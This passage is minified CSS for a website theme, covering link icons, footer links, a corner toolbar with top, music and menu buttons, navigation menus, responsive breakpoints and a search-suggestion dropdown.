rgba(0,0,0,.3);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.3)}.post-content .links .l_logo{padding-left:40px}.l_logo img,.l_logo i{position:absolute;top:0;left:0;width:16px;height:16px;padding:7px;background:#ccc;overflow:hidden}.l_logo i{font:16px/1 Segoe UI Symbol}#footer .links,#cornertool ul{margin:0;text-align:center}#footer .links li{display:inline-block;margin:0 3px 2px}#cornertool{right:50%;margin-right:-580px}#cornertool .hidden{left:20px}#cornertool li{position:relative;display:block;left:0;width:40px;height:40px;line-height:40px;margin-top:5px;color:#fff;background:rgba(0,0,0,.7)}#top:before{content:"\25b2"}#top:hover:before{content:"Top"}#music:before{content:"\266b"}#music:hover:before{content:"\25b2"}#music:hover:before,#catalog.catalog span{transform:rotate(90deg);-webkit-transform:rotate(90deg)}#music.play:hover:before{content:"\3013";animation:0;-webkit-animation:0}.play:before{animation:play 5s linear infinite;-webkit-animation:play 5s linear infinite}@keyframes play{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes play{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}#music span{position:absolute;display:block;bottom:0;height:5px;width:0;background:#666;opacity:.7}#music.play span{width:100%}#music.play span i{display:block;height:100%;width:0;background:#eee}#catalog span,#catalog:before,#catalog:after{position:absolute;display:block;top:50%;left:50%;margin:-1px 0 0 -6px;width:12px;height:1px;background:currentColor}#catalog:before{content:"";margin-top:-5px}#catalog:after{content:"";margin-top:3px}#catalog.catalog{left:-5px}#catalog.catalog:before{margin:-4px 0 0 -11px;transform:rotate(-30deg);-webkit-transform:rotate(-30deg)}#catalog.catalog:after{margin:2px 0 0 -11px;transform:rotate(30deg);-webkit-transform:rotate(30deg)}.error-page{margin:100px 0;text-align:center}#archives li{margin:5px 0}@media(min-width:601px){.on .nav-menu{visibility:hidden;opacity:0}.menu-parent .menu-parent .menu-child{top:5px;left:-20px;transform:translateX(-100%);-webkit-transform:translateX(-100%)}.menu-parent .menu-parent:hover>.menu-child{left:0}.menu-parent .menu-parent .menu-child:before{top:7px;left:100%;margin:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid rgba(221,221,221,.95)}}@media(max-width:1170px){#catalog-col{right:65px;margin:0}#catalog-col.catalog{right:50px;margin:0}#cornertool{right:5px;margin:0}}@media(max-width:990px){#catalog-col.catalog{right:45px}#secondary{margin-left:72%}#cornertool li{width:35px;height:35px;line-height:35px}}@media(max-width:768px){#main{width:100%}#secondary{display:none}.post-title,.post-meta,.protected .post-content{text-align:center}}@media(max-width:600px){#nav-swith{margin:0}#nav-swith:before,#nav-swith:after{left:6px;width:18px;height:2px;background:currentColor;border:0;border-radius:0;transform:none;-ms-transform:none;-webkit-transform:none}#nav-swith:after{top:21px}#nav-swith span{visibility:visible}.on #nav-swith span{visibility:hidden;opacity:0}#nav{width:100%;max-height:0;overflow:hidden;text-align:center}.on #nav{max-height:240px}.head-fixed .on #nav{margin-bottom:5px}.nav-menu{max-height:200px;overflow:auto}.nav-menu li,.nav-menu a{display:block}.nav-menu a:hover{font-weight:bold;border:0}.menu-parent ul{position:relative;left:0;margin:0 auto;width:75%;visibility:visible;opacity:1;transform:none;-webkit-transform:none}.menu-parent .menu-parent .menu-child:before{border-bottom:7px solid rgba(221,221,221,.95)}#site-search{position:static;width:50%;margin:0 auto}.post-content .links li{width:33.33333%}.comment-form .textarea{width:58%}.comment-form .textbutton{width:40%}.entry-copyright{display:none}}@media(max-width:420px){.post-content .links li{width:50%}}.filter_container{position:relative}.filter_container .search_filtered{display:none;list-style:none;margin:0;border:1px solid #eee;padding:0;background-color:rgba(255,255,255,0.95);left:0;position:absolute;text-align:left;top:102%;z-index:200;right:0}.filter_container .search_filtered a{display:block;font-size:12px;overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap;color:#666}#searchsubmit{display:none}.filter_container .search_filtered a:hover,.filter_container .search_filtered a:focus{background-color:rgba(0,0,0,0.03);text-decoration:none;outline:thin dotted}
